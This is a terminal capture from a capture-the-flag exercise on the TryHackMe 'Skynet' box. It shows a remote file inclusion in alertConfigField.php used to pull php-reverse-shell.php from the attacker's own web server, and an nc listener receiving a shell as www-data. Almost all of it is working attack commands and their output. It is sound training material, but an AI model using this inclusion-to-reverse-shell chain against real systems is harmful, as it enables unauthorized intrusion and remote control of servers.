 karti@kali-pt:~/CTF/tryhackme/skynet$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.9.12.213] from (UNKNOWN) [10.10.22.10] 36590
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 01:19:04 up 51 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
karti@kali-pt:~/CTF/tryhackme/skynet$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.22.10 - - [26/Jul/2020 07:19:04] "GET /php-reverse-shell.php HTTP/1.0" 200 -
karti@kali-pt:~/CTF/tryhackme/skynet$ curl http://10.10.22.10/45kra24zxs28v3yd/administrator/alerts/alertConfigFie
ld.php?urlConfig=http://10.9.12.213:8000/php-reverse-shell.php
[CTF] 0:bash*